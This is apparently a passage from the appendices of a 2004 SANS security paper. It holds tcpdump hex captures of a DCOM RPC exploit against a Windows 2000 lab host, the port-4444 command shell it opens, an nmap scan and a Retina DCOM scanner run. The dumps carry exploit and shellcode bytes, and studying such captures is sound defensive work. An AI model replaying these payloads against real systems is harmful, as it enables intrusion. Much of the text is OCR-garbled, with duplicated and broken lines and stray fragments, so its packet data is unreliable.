

**© SANS Institute 2004, Author retains full rights.** 0x00a0 9b26 e161 3468 b083 6254 1f8c f4b9 ce9c .&.a4h..bT...... 0x0520 78da 7a80 bf32 1dc6 9fcd e284 d796 39ae x.z..2........9. 0x0530 56da 4a80 bf32 1dc6 9bcd e284 d7d7 dd06 V.J..2.......... 0x0540 f6da 5a80 bf32 1dc6 97cd e284 d7d5 ed46 ...Z..2.........F 0x0550 c6da 2a80 bf32 1dc6 9301 6b01 53a2 9580 ..\*..2....k.S... 0x0560 bf66 fc81 be32 947f e92a c4d0 ef62 d4d0 f...2...\*...b..<br>0x0570 ff62 6bd6 a3b9 4cd7 e85a 9680 ae6e 1f4c bk...L..Z...n.L 0x0570 ff62 6bd6 a3b9 4cd7 e85a 9680 ae6e 1f4c .bk...L..Z...n.L 0x0580 d524 c5d3 4064 b4d7 eccd c2a4 e863 c77f 0x0590 e91a 1f50 d757 ece5 bf5a f7ed db1c 1de6 ...P.W...Z...... 0x05a0 8fb1 78d4 320e b0b3 7f01 5d03 7e27 3f62 ..x.2......... ~ '?b 0x05b0 42f4 d0a4 af76 6ac4 9b0f 1dd4 9b7a 1dd4 B....vj......z.. 0x05c0 9b7e 1dd4 9b62 19c4 9b22 c0d0 ee63 c5ea .~...b..."...c.. 0x05d0 be63 c57f c902 c57f e922 1f4c .c.......".L 18:50:02.642771 192.168.245.129.32770 > 192.168.245.128.135: P [tcp sum ok] 1521:1777(256) ack 61 win 5840 <nop,nop,timestamp 37866 2907> (DF) (ttl 64, id 18343, len 308) 0x0000 4500 0134 47a7 4000 4006 85c9 c0a8 f581 E.4G. @. @....... 0x0010 c0a8 f580 8002 0087 12e1 da36 6257 4a04 ............6bWJ. 0x0020 8018 16d0 9e6b 0000 0101 080a 0000 93ea .....k.......... 0x0030 0000 0b5b d5cd 6bb1 4064 980b 7765 6bd6 ......k.@d..wek. 0x0040 93cd c294 ea64 f021 8f32 9480 3af2 ec8c .....d.!.2...... 0x0050 3472 980b cf2e 390b d73a 7f89 3472 a00b 4r....9..:..4r.. 0x0060 178a 9480 bfb9 51de e2f0 9080 ec67 c2d7 ......Q......q.. 0x0070 345e b098 3477 a80b eb37 ec83 6ab9 de98 4^..4w...7..j... 0x0080 3468 b483 62d1 a6c9 3406 1f83 4a01 6b7c 4h..b...4...J.k| 0x0090 8cf2 38ba 7b46 9341 703f 9778 54c0 affc ...8.{F.Ap?.xT... 0x00b0 bcef 1f84 3431 516b bd01 540b 6a6d cadd ....41Qk..T.jm.. 0x00c0 e4f0 9080 2fa2 0400 5c00 4300 2400 5c00 ..../...\.C.\$.\. 0x00d0 3100 3200 3300 3400 3500 3600 3100 3100 1.2.3.4.5.6.1.1. 0x00e0 3100 3100 3100 3100 3100 3100 3100 3100 1.1.1.1.1.1.1.1. 0x00f0 3100 3100 3100 3100 3100 2e00 6400 6f00 1.1.1.1.1...d.o. 0x0100 6300 0000 0110 0800 cccc cccc 2000 0000 c............... 0x0110 3000 2d00 0000 0000 882a 0c00 0200 0000 0.-......\*...... 0x0120 0100 0000 288c 0c00 0100 0000 0700 0000 ....(........... 0x0130 0000 0000 .... 18:50:02.642957 192.168.245.129.32770 > 192.168.245.128.135: F [tcp sum ok] 1777:1777(0) ack 61 win 5840 <nop,nop,timestamp 37866 2907> (DF) (ttl 64, id 18344, len 52) 0x0000 4500 0034 47a8 4000 4006 86c8 c0a8 f581 E..4G.@.@....... 0x0010 c0a8 f580 8002 0087 12e1 db36 6257 4a04 ...........6bWJ. 0x0020 8011 16d0 3956 0000 0101 080a 0000 93ea ....9V.......... 0x0030 0000 0b5b ...[ 18:50:02.645271 192.168.245.128.135 > 192.168.245.129.32770: . [tcp sum ok] 61:61(0) ack 1778 win 17520 <nop,nop,timestamp 2907 37864> (DF) (ttl 128, id 99, len 52) 0x0000 4500 0034 0063 4000 8006 8e0d c0a8 f580 E..4.c@.........

0000 9346 0000 01011 0604 0000 01051 0.000 0101<br>
0000 9368<br>
651420 192.168.245.129.32770 > 192.168.245.128.135: . [<br>
8(0) ack 62 win 5840 <nop,nop,timestamp 37867 2907> (D<br>
4500 0034 0000 4000 f06 6170 c0a8 f581<br>
676180 16 ok] 1650193961:1650193961(0) ack 317536783 win 17520 <mss 0x0010 c0a8 f581 0087 8002 6257 4a04 12e1 db37 ........bWJ....7 0x0020 8010 4470 0bb8 0000 0101 080a 0000 0b5b ..Dp...........[ 0x0030 0000 93e8 18:50:02.649875 192.168.245.128.135 > 192.168.245.129.32770: F [tcp sum ok] 61:61(0) ack 1778 win 17520 <nop,nop,timestamp 2907 37864> (DF) (ttl 128, id 100, len 52) 0x0000 4500 0034 0064 4000 8006 8e0c c0a8 f580 E..4.d@......... 0x0010 c0a8 f581 0087 8002 6257 4a04 12e1 db37 ........bWJ....7 0x0020 8011 4470 0bb7 0000 0101 080a 0000 0b5b ..Dp...........[ 0x0030 0000 93e8 18:50:02.651420 192.168.245.129.32770 > 192.168.245.128.135: . [tcp sum ok] 1778:1778(0) ack 62 win 5840 <nop,nop,timestamp 37867 2907> (DF) (ttl 255, id 0, len 52) 0x0000 4500 0034 0000 4000 ff06 0f70 c0a8 f581 E.4.. @....p.... 0x0010 c0a8 f580 8002 0087 12e1 db37 6257 4a05 ...........7bWJ. 0x0020 8010 16d0 3954 0000 0101 080a 0000 93eb ....9T.......... 0x0030 0000 0b5b ...[ 18:50:03.676180 192.168.245.129.32771 > 192.168.245.128.4444: S [tcp sum ok] 317536782:317536782(0) win 5840 <mss 1460,sackOK,timestamp 37967 0,nop,wscale 0> (DF) (ttl 64, id 44609, len 60) 0x0000 4500 003c ae41 4000 4006 2027 c0a8 f581 E..<.A@.@..'.... 0x0010 c0a8 f580 8003 115c 12ed 3a0e 0000 0000 .......\..:..... 0x0020 a002 16d0 5239 0000 0204 05b4 0402 080a ....R9.......... 0x0030 0000 944f 0000 0000 0103 0300 ...O........ 18:50:03.676464 192.168.245.128.4444 > 192.168.245.129.32771: S [tcp sum 1460,nop,wscale 0,nop,nop,timestamp 0 0,nop,nop,sackOK> (DF) (ttl 128, id 101, len 64) 0x0000 4500 0040 0065 4000 8006 8dff c0a8 f580 E..@.e@......... 0x0010 c0a8 f581 115c 8003 625b f629 12ed 3a0f .....\..b[.).... 0x0020 b012 4470 4e4c 0000 0204 05b4 0103 0300 .DpNL.......... 0x0030 0101 080a 0000 0000 0000 0000 0101 0402 ................ 18:50:03.677067 192.168.245.129.32771 > 192.168.245.128.4444: . [tcp sum ok] 1:1(0) ack 1 win 5840 <nop,nop,timestamp 37967 0> (DF) (ttl 64, id 44610, len 52) 0x0000 4500 0034 ae42 4000 4006 202e c0a8 f581 E..4.B@.@....... 0x0010 c0a8 f580 8003 115c 12ed 3a0f 625b f62a .......\....b[.\* 0x0020 8010 16d0 2868 0000 0101 080a 0000 944f ....(h.........O 0x0030 0000 0000 18:50:03.751614 192.168.245.128.4444 > 192.168.245.129.32771: P [tcp sum ok] 1:43(42) ack 1 win 17520 <nop,nop,timestamp 2918 37967> (DF) (ttl 128, id 102, len 94) 0x0000 4500 005e 0066 4000 8006 8de0 c0a8 f580 E..^.f@.........  $0x0010$  c0a8 f581 115c 8003 625b f62a 12ed 3a0f  $\dots, b$ .... 0x0020 8018 4470 25a9 0000 0101 080a 0000 0b66 ..Dp%..........f 0x0030 0000 944f 4d69 6372 6f73 6f66 7420 5769 ...OMicrosoft.Wi
0000 0066<br> **COUD 0000 0101 0000 0101 080**<br> **COUD 0000 0101 080**<br> **COUD 2168.245.128.4444 > 192.168.245.129.32771:**<br>
(2) ack 1 win 17520 <nop,nop,timestamp 2918 37975> (DF<br>
4500 0036 0067 4000 8006 8e07 c0a8 f580<br>
4500 0036 104, len 93) Fa27 2F94 998D FB5 DE3D F8B5 06E4 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A169 4E46 A16 0x0040 6e64 6f77 7320 3230 3030 205b 5665 7273 ndows.2000.[Vers 0x0050 696f 6e20 352e 3030 2e32 3139 355d ion.5.00.2195] 18:50:03.753637 192.168.245.129.32771 > 192.168.245.128.4444: . [tcp sum ok] 1:1(0) ack 43 win 5840 <nop,nop,timestamp 37975 2918> (DF) (ttl 64, id 44611, len 52) 0x0000 4500 0034 ae43 4000 4006 202d c0a8 f581 E..4.C@.@..-.... 0x0010 c0a8 f580 8003 115c 12ed 3a0f 625b f654 .......\..:.b[.T 0x0020 8010 16d0 1cd0 0000 0101 080a 0000 9457 ...............W 0x0030 0000 0b66 ...f 18:50:03.753815 192.168.245.128.4444 > 192.168.245.129.32771: P [tcp sum ok] 43:45(2) ack 1 win 17520 <nop,nop,timestamp 2918 37975> (DF) (ttl 128, id 103, len 54) 0x0000 4500 0036 0067 4000 8006 8e07 c0a8 f580 E..6.g@......... 0x0010 c0a8 f581 115c 8003 625b f654 12ed 3a0f .....\..b[.T.... 0x0020 8018 4470 e21b 0000 0101 080a 0000 0b66 ..Dp...........f 0x0030 0000 9457 0d0a ...W... 18:50:03.755228 192.168.245.129.32771 > 192.168.245.128.4444: . [tcp sum ok] 1:1(0) ack 45 win 5840 <nop,nop,timestamp 37975 2918> (DF) (ttl 64, id 44612, len 52) 0x0000 4500 0034 ae44 4000 4006 202c c0a8 f581 E..4.D@.@..,.... 0x0010 c0a8 f580 8003 115c 12ed 3a0f 625b f656 .......\....b[.V 0x0020 8010 16d0 1cce 0000 0101 080a 0000 9457 ...............W 0x0030 0000 0b66 ....f 18:50:03.755510 192.168.245.128.4444 > 192.168.245.129.32771: P [tcp sum ok] 45:86(41) ack 1 win 17520 <nop,nop,timestamp 2918 37975> (DF) (ttl 128, id 0x0000 4500 005d 0068 4000 8006 8ddf c0a8 f580 E...I.h@......... 0x0010 c0a8 f581 115c 8003 625b f656 12ed 3a0f .....\..b[.V.... 0x0020 8018 4470 b30a 0000 0101 080a 0000 0b66 ..Dp...........f 0x0030 0000 9457 2843 2920 436f 7079 7269 6768 ... W(C). Copyrigh 0x0040 7420 3139 3835 2d32 3030 3020 4d69 6372 t.1985-2000.Micr 0x0050 6f73 6f66 7420 436f 7270 2e0d 0a osoft.Corp... 18:50:03.756792 192.168.245.129.32771 > 192.168.245.128.4444: . [tcp sum ok] 1:1(0) ack 86 win 5840 <nop,nop,timestamp 37975 2918> (DF) (ttl 64, id 44613, len 52) 0x0000 4500 0034 ae45 4000 4006 202b c0a8 f581 E..4.E@.@..+.... 0x0010 c0a8 f580 8003 115c 12ed 3a0f 625b f67f .......\....b[.. 0x0020 8010 16d0 1ca5 0000 0101 080a 0000 9457 ...............W 0x0030 0000 0b66 ....f 18:50:03.757176 192.168.245.128.4444 > 192.168.245.129.32771: P [tcp sum ok] 86:88(2) ack 1 win 17520 <nop,nop,timestamp 2918 37975> (DF) (ttl 128, id 105, len 54) 0x0000 4500 0036 0069 4000 8006 8e05 c0a8 f580 E..6.i@.........  $0x0010$  c0a8 f581 115c 8003 625b f67f 12ed 3a0f  $...$ , b[...... 0x0020 8018 4470 e1f0 0000 0101 080a 0000 0b66 ..Dp...........f 0x0030 0000 9457 0d0a ...W..

18:50:03.758342 192.168.245.129.32771 > 192.168.245.128.4444: . [tcp sum ok] 1:1(0) ack 88 win 5840 <nop,nop,timestamp 37975 2918> (DF) (ttl 64, id 44614, len 52)

0x0000 4500 0034 ae46 4000 4006 202a c0a8 f581 E..4.F@.@..\*.... 0x0010 c0a8 f580 8003 115c 12ed 3a0f 625b f681 .......\....b[.. 0x0020 8010 16d0 1ca3 0000 0101 080a 0000 9457 ...............W 0x0030 0000 0b66 ...f 18:50:03.758466 192.168.245.128.4444 > 192.168.245.129.32771: P [tcp sum

ok] 88:106(18) ack 1 win 17520 <nop,nop,timestamp 2918 37975> (DF) (ttl 128, id 106, len 70)



18:50:03.765499 192.168.245.129.32771 > 192.168.245.128.4444: . [tcp sum ok] 1:1(0) ack 106 win 5840 <nop,nop,timestamp 37975 2918> (DF) (ttl 64, id 44615, len 52)



### **APPENDIX B: NMAP Scan TCPDUMP Capture**

Analysis of the nmap packet capture the SYN packets were sent at 15 second intervals as expected from the nmap flags that were chosen but also notice that the ttl values are also randomized.

20:44:37.122755 10.10.10.129.32769 > dnsserver.domain: [udp sum ok] 34607+ PTR? 72.172.25.25.in-addr.arpa. [|domain]

20:44:37.387814 dnsserver.domain > 10.10.10.129.32769: [udp sum ok] 34607 Refused 0/0/0 (42) (ttl 128, id 65514)

20:44:37.395369 10.10.10.129.32769 > dnsserver.domain: [udp sum ok] 34607+ PTR? 72.172.25.25.in-addr.arpa. [|domain]

20:44:37.689619 dnsserver.domain > 10.10.10.129.32769: [udp sum ok] 34607 Refused 0/0/0 (42) (ttl 128, id 65515)

**20:44:44.443303 10.10.10.129.33365 > 172.25.25.72.135: S [tcp sum ok] 990005522:990005522(0) win 1024 (ttl 44)**

20:44:54.807639 172.25.25.85.135 > 10.10.10.129.33366: R [tcp sum ok] 1937405103:1937405103(0) win 64240 (ttl 128)

**20:44:59.466332 10.10.10.129.33366 > 172.25.25.72.135: S [tcp sum ok] 1244770597:1244770597(0) win 1024 (ttl 40)**

20:45:12.827927 172.25.25.85.135 > 10.10.10.129.33367: R [tcp sum ok] 1128729736:1128729736(0) win 64240 (ttl 128)

**20:45:14.477702 10.10.10.129.33367 > 172.25.25.72.135: S [tcp sum ok] 3421624848:3421624848(0) win 3072 (ttl 54)**

1318402093:1318402093(0) win 64240 (ttl 128) 20:45:26.577648 172.25.25.72.135 > 10.10.10.129.33365: R [tcp sum ok]

20:45:26.587679 10.10.10.129.32769 > dnsserver.domain: [udp sum ok] 34608+ PTR? 66.172.25.25.in-addr.arpa. [|domain]

20:45:26.821817 dnsserver.domain > 10.10.10.129.32769: [udp sum ok] 34608 Refused 0/0/0 (42) (ttl 128, id 65519)

20:45:26.822667 10.10.10.129.32769 > dnsserver.domain: [udp sum ok] 34608+ PTR? 66.172.25.25.in-addr.arpa. [|domain]

20:45:27.027149 dnsserver.domain > 10.10.10.129.32769: [udp sum ok] 34608 Refused 0/0/0 (42) (ttl 128, id 65520)

20:45:29.504426 10.10.10.129.33365 > 172.25.25.66.135: S [tcp sum ok] 1618476000:1618476000(0) win 1024 (ttl 48)

367614 unstate 100 minimix 10.10.10.129.32769:<br>
00/00 (42) (ttl 128, id 65514)<br>
395369 10.10.10.129.32769 > dnsserver.domain: [udp surner]<br>
172.25.25.15.n-addr.arpa. [[domain]<br>
686619 dnsserver.domain > 10.10.10.129.32769: 20:45:39.057951 172.25.25.72.135 > 10.10.10.129.33366: R [tcp sum ok] 278534757:278534757(0) win 64240 (ttl 128)

20:45:44.517964 10.10.10.129.33366 > 172.25.25.66.135: S [tcp sum ok] 3085719855:3085719855(0) win 3072 (ttl 54)

20:45:51.057664 172.25.25.72.135 > 10.10.10.129.33367: R [tcp sum ok] 197161898:197161898(0) win 64240 (ttl 128)

20:45:59.533009 10.10.10.129.33367 > 172.25.25.66.135: S [tcp sum ok] 3751076156:3751076156(0) win 2048 (ttl 53)

20:46:04.577806 172.25.25.66.135 > 10.10.10.129.33365: R [tcp sum ok] 258763610:258763610(0) win 64240 (ttl 128)

#### **APPENDIX C: Retina eEye DCOM Scanner TCPDUMP Capture** Analysis of the Retina eEye DCOM Scanner are shown below:

 $\frac{0.032297}{2002}$  fall deb8 0000 0204 21-1 0x60 0000 0204 21-1 0x60 0000 0204 0554 0101 0402 m.m.<br>
0.652297 192.168.245.128.135 > 192.168.245.1.2256: S [tcp = 0.6]<br>
168:1791233168(0) ack 305799698 win 17520 <mss<br>
coa8 f  $0x0020$  5018 faf0 2afb 0000 0500 0b03 1000 0000  $P...$ \*........... 22:55:18.051422 192.168.245.1.2256 > 192.168.245.128.135: S [tcp sum ok] 305799697:305799697(0) win 64240 <mss 1460,nop,nop,sackOK> (DF) (ttl 128, id 46548, len 48) 0x0000 4500 0030 b5d4 4000 8006 d91f c0a8 f501 E..0..@......... 0x0010 c0a8 f580 08d0 0087 123a 2211 0000 0000 .........:"..... 0x0020 7002 faf0 deb8 0000 0204 05b4 0101 0402 p.............. 22:55:18.052297 192.168.245.128.135 > 192.168.245.1.2256: S [tcp sum ok] 1791233168:1791233168(0) ack 305799698 win 17520 <mss 1460,nop,nop,sackOK> (DF) (ttl 128, id 773, len 48) 0x0000 4500 0030 0305 4000 8006 8bef c0a8 f580 E..0..@.........<br>0x0010 c0a8 f501 0087 08d0 6ac4 0c90 123a 2212 ........j....:". 0x0010 c0a8 f501 0087 08d0 6ac4 0c90 123a 2212 0x0020 7012 4470 1dd4 0000 0204 05b4 0101 0402 p.Dp............ 22:55:18.052822 192.168.245.1.2256 > 192.168.245.128.135: . [tcp sum ok] 1:1(0) ack 1 win 64240 (DF) (ttl 128, id 46549, len 40) 0x0000 4500 0028 b5d5 4000 8006 d926 c0a8 f501 E..(..@....&.... 0x0010 c0a8 f580 08d0 0087 123a 2212 6ac4 0c91 ...........".j... 0x0020 5010 faf0 9417 0000 0000 0000 0000 P.............. 22:55:18.059265 192.168.245.1.2256 > 192.168.245.128.135: P [tcp sum ok] 1:73(72) ack 1 win 64240 (DF) (ttl 128, id 46550, len 112) 0x0000 4500 0070 b5d6 4000 8006 d8dd c0a8 f501 E..p..@......... 0x0010 c0a8 f580 08d0 0087 123a 2212 6ac4 0c91 ...........".j... 0x0030 4800 0000 0900 0000 d016 d016 0000 0000 H............... 0x0040 0100 0000 0200 0100 b84a 9f4d 1c7d cf11 .........J.M.}.. 0x0050 861e 0020 af6e 7c57 0000 0000 045d 888a .....n|W.....].. 0x0060 eb1c c911 9fe8 0800 2b10 4860 0200 0000 ........+.H`.... 22:55:18.060133 192.168.245.128.135 > 192.168.245.1.2256: P [tcp sum ok] 1:61(60) ack 73 win 17448 (DF) (ttl 128, id 774, len 100) 0x0000 4500 0064 0306 4000 8006 8bba c0a8 f580 E.d..@......... 0x0010 c0a8 f501 0087 08d0 6ac4 0c91 123a 225a ........j....:"Z 0x0020 5018 4428 04bc 0000 0500 0c03 1000 0000 P.D(........... 0x0030 3c00 0000 0900 0000 d016 d016 74c4 0100 <...........t... 0x0040 0400 3133 3500 0000 0100 0000 0000 0000 ...135........... 0x0050 045d 888a eb1c c911 9fe8 0800 2b10 4860 .]..........+.H` 0x0060 0200 0000 22:55:18.061789 192.168.245.1.2256 > 192.168.245.128.135: P [tcp sum ok] 73:199(126) ack 61 win 64180 (DF) (ttl 128, id 46551, len 166) 0x0000 4500 00a6 b5d7 4000 8006 d8a6 c0a8 f501 E.....@......... 0x0010 c0a8 f580 08d0 0087 123a 225a 6ac4 0ccd .........:"Zj... 0x0020 5018 fab4 20d5 0000 0500 0003 1000 0000 P.............. 0x0030 7e00 0000 0900 0000 6600 0000 0200 0000 ~.......f....... 0x0040 0500 0100 0000 0000 0000 0000 6bac d808 ............k... 0x0050 2f2e 0348 aadc c16a 62fb eb98 0000 0000 /..H...jb.......

**© SANS Institute 2004, Author retains full rights.** 0x0020 5010 43aa 49ff 0000 F.C.I... 0x0060 f891 7b5a 00ff d011 a9b2 00c0 4fb6 e6fc ........O... 0x0070 0000 0000 0000 0000 0200 0000 ffff ffff ................ 0x0080 0100 0000 38ff 0a00 0100 0000 0100 0000 ....8........... 0x0090 0000 0000 0000 0000 0000 0046 0100 0000 ...........F.... 0x00a0 0100 0000 0700 ...... 22:55:18.063185 192.168.245.128.135 > 192.168.245.1.2256: P [tcp sum ok] 61:153(92) ack 199 win 17322 (DF) (ttl 128, id 775, len 132) 0x0000 4500 0084 0307 4000 8006 8b99 c0a8 f580 E.....@......... 0x0010 c0a8 f501 0087 08d0 6ac4 0ccd 123a 22d8 .........j....:". 0x0020 5018 43aa 2773 0000 0500 0203 1000 0000 P.C.'s.......... 0x0030 5c00 0000 0900 0000 4400 0000 0200 0000 \.......D....... 0x0040 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0050 0000 0000 0000 0000 0000 0000 0000 0000 ................ 0x0060 0000 0000 0000 0000 0500 0100 5401 0480 ............T... 0x0070 0100 0000 0000 0000 0100 0000 0000 0000 ................ 0x0080 0000 0000 22:55:18.064935 192.168.245.1.2256 > 192.168.245.128.135: F [tcp sum ok] 199:199(0) ack 153 win 64088 (DF) (ttl 128, id 46552, len 40) 0x0000 4500 0028 b5d8 4000 8006 d923 c0a8 f501 E..(..@....#.... 0x0010 c0a8 f580 08d0 0087 123a 22d8 6ac4 0d29 .........:".j..) 0x0020 5011 fa58 9350 0000 0000 0000 0000 P..X.P........ 22:55:18.065158 192.168.245.128.135 > 192.168.245.1.2256: . [tcp sum ok] 153:153(0) ack 200 win 17322 (DF) (ttl 128, id 776, len 40) 0x0000 4500 0028 0308 4000 8006 8bf4 c0a8 f580 E..(..@......... 0x0010 c0a8 f501 0087 08d0 6ac4 0d29 123a 22d9 ........j..).:". 22:55:18.067064 192.168.245.128.135 > 192.168.245.1.2256: F [tcp sum ok] 153:153(0) ack 200 win 17322 (DF) (ttl 128, id 777, len 40) 0x0000 4500 0028 0309 4000 8006 8bf3 c0a8 f580 E..(..@......... 0x0010 c0a8 f501 0087 08d0 6ac4 0d29 123a 22d9 ................................. 0x0020 5011 43aa 49fe 0000 P.C.I... 22:55:18.067858 192.168.245.1.2256 > 192.168.245.128.135: . [tcp sum ok] 200:200(0) ack 154 win 64088 (DF) (ttl 128, id 46553, len 40) 0x0000 4500 0028 b5d9 4000 8006 d922 c0a8 f501 E..(..@...."....<br>0x0010 c0a8 f580 08d0 0087 123a 22d9 6ac4 0d2a .........:".j..\* 0x0010 c0a8 f580 08d0 0087 123a 22d9 6ac4 0d2a 0x0020 5010 fa58 934f 0000 0000 0000 0000 P..X.O........ 22:55:18.070952 192.168.245.1.2257 > 192.168.245.128.135: S [tcp sum ok] 305848619:305848619(0) win 64240 <mss 1460,nop,nop,sackOK> (DF) (ttl 128, id 46554, len 48) 0x0000 4500 0030 b5da 4000 8006 d919 c0a8 f501 E..0..@......... 0x0010 c0a8 f580 08d1 0087 123a e12b 0000 0000 .........:.+.... 0x0020 7002 faf0 1f9d 0000 0204 05b4 0101 0402 p............... 22:55:18.071207 192.168.245.128.135 > 192.168.245.1.2257: S [tcp sum ok] 1791319624:1791319624(0) ack 305848620 win 17520 <mss 1460,nop,nop,sackOK> (DF) (ttl 128, id 778, len 48) 0x0000 4500 0030 030a 4000 8006 8bea c0a8 f580 E..0..@.........

**© SANS Institute 2004, Author retains full rights.** 22:55:18.077036 192.168.245.1.2257 > 192.168.245.128.135: P [tcp sum ok] 0x0010 c0a8 f501 0087 08d1 6ac5 5e48 123a e12c .........j.^H.:., 0x0020 7012 4470 0cff 0000 0204 05b4 0101 0402 p.Dp............ 22:55:18.071839 192.168.245.1.2257 > 192.168.245.128.135: . [tcp sum ok] 1:1(0) ack 1 win 64240 (DF) (ttl 128, id 46555, len 40) 0x0000 4500 0028 b5db 4000 8006 d920 c0a8 f501 E..(..@......... 0x0010 c0a8 f580 08d1 0087 123a e12c 6ac5 5e49 .................................. 0x0020 5010 faf0 8342 0000 0000 0000 0000 P....B........ 22:55:18.074320 